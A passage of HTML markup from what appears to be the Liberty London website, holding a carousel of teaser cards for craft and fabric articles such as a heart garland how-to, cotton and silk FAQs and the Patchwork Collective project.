<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-craft-club-heart-garland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220114-valentine-s-day-crafting-header?fmt=auto&qlt=75" alt="how to make a valentines day garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make A Heart Garland</h4><h5 class="sub-heading portrait-regular m-0">This Valentine’s Day, express your feelings with a homemade garland to wear your heart on your wall (or mantelpiece, or above your bed)…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ss22-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220203-fabrics-the-wonderful-fantastical?fmt=auto&qlt=75" alt="fabrics the wonderful fantastical Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Take a peek into the Liberty Fabrics design studio with The Wonderful Fantastical collection – a creative imaginarium of fairytales, fluttering wings and scenes from outer space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read Everything to Know About Tana Lawn™ Cotton" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default" width="500" height="650" alt="Liberty tana lawn fabric - your questions answered" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Tana Lawn™ Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – read our community’s most frequently-pondered questions about Liberty’s iconic signature fabric.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/tessa-layzelle-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/2024_11_LIBERTY_SOCIAL_QUILTING_DM_2124Retouched?fmt=auto&qlt=default" width="500" height="650" alt="Tessa Layzelle stands in front of a stone wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Slow crafting and creativity with Tessa Layzelle</h4><h5 class="sub-heading portrait-regular m-0">The York-based quilter shares her thoughts on craft, calmness and the artistry of quilting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/alternative-gift-wrapping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211029-christmas-wrapping-header?fmt=auto&qlt=75" alt="alternative christmas wrapping ideas liberty fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Alternative Christmas Gift Wrapping Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">Think outside the box with no-waste wrapping solutions, not just for Christmas.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-tablecloth-with-a-ruffle-trim.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/tablecloth-hero-half-head_1?fmt=auto&qlt=default" width="500" height="650" alt="how to make a tablecloth with a ruffle trim" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Tablecloth with a Ruffle Trim</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is here to stay, and your entry point to the trend couldn’t be easier with our step-by-step guide to handcrafting your own Liberty ruffle-trimmed tablecloth.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Emma Fowler</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/emma-fowler/" class="mb-0 author"><span class="portrait-medium-italic">By: Emma Fowler</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/stories-of-the-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/DrewUnwin2025_03_07_PATCHWORK-SUBMISSIONS_(02)_0824_RETOUCHED?fmt=auto&qlt=default" width="500" height="650" alt="One of the squares submitted for Liberty&#x27;s Patchwork Collective Project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hand-Stitched Stories: The Patchwork Collective</h4><h5 class="sub-heading portrait-regular m-0">Explore the inspirations, reminiscence and patchwork histories behind our 150th anniversary creation</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/the-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250425-Experience-Hub-The-Patchwork-Collective-min?fmt=auto&qlt=default" width="500" height="650" alt="The Patchwork Collective - 150 Years of Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Patchwork Collective</h4><h5 class="sub-heading portrait-regular m-0">150 Years of Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/our-liberty-fabric-makers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/craft-club-ugc?fmt=auto&qlt=75" width="500" height="650" alt="the latest liberty craft club makes from you" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty vs Reality: Your Latest Craft Club Creations</h4><h5 class="sub-heading portrait-regular m-0">Our global network of savvy #LibertyCraftClub members have been hard at work, here's our edit of the most inspiring new makes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/Lasenby-cotton-frequently-asked-questions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default" width="500" height="650" alt="Lasenby Cotton rolls fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Lasenby Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – find out everything you need to know about the quintessential quilting fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-mix-prints.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/joy-in-colour-stillimage?fmt=auto&qlt=75" alt="How to mix prints and build a colour scheme, according to Liberty&#x27;s experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Joy in Colour: How to Mix Prints</h4><h5 class="sub-heading portrait-regular m-0">Dressmakers assemble. If there's one authority on how to mix prints, it's Liberty's legendary fabrics division, so consider this how-to guide a cut above the rest</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/silk-crepe-de-chine-frequently-asked-questions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/crepe-de-chine?fmt=auto&qlt=75" alt="crepe de chine fabric rolls" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Liberty Silk: Crepe de Chine</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – find out everything you need to know about Liberty’s Silk Crepe de Chine</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/aw21-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210512-fabrics-aw21-studio-thumbnail?fmt=auto&qlt=75" alt="aw21 fabrics in the studio moodboarding and artist designing" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">AW21 Fabrics: In The Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Glimpse into the Liberty Fabrics design studio with The New Collectables – a celebration of craftsmanship and the creative imagination.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ferren-gipson-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
